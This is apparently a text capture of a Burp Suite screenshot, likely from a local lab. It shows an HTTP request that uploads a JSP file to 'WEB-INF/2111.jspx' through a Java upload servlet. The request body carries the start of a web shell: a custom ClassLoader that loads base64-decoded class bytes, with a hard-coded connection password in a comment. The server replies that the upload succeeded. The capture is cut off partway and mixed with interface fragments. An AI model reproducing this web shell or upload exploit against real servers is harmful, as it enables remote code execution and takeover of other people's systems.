 Send
Cancel
< ▼
> ▼
Target: http:/
Request
Pretty Raw Hex
\n
1 POST /Java_Upload_war_exploded/FileUploadServlet1 HTTP/1.1
2 Host: 192.168.28.169:8080
3 Content-Length: 1339
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.28.169:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWHnaUdIsGIm5jimC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.28.169:8080/Java_Upload_war_exploded/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=74CBBBDB2AC92E43D7B58752346D08A9
14 Connection: close
15
16 ------WebKitFormBoundaryWHnaUdIsGIm5jimC
17 Content-Disposition: form-data; name="file"; filename="WEB-INF/2111.jspx"
18 Content-Type: application/octet-stream
19
20 <%-- 使用时请删除此行, 连接密码: UnoMLdWf --%>
21 <%!
22 class ALLOCATE extends ClassLoader{
23 ALLOCATE(ClassLoader c){super(c);}
24 public Class modem(byte[] b){
25 return super.defineClass(b, 0, b.length);
26 }
27 }
28 public byte[] evaluation(String str) throws Exception {
29 Class base64;
30 byte[] value = null;
31 try {
32 base64=Class.forName("sun.misc.BASE64Decoder");
33 Object decoder = base64.newInstance();
34 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Length: 111
3 Date: Sun, 19 Mar 2023 10:03:50 GMT
4 Connection: close
5
6 File uploaded successfully:
/WEB-INF/2111.jspx
In
R
R
R
R
R
R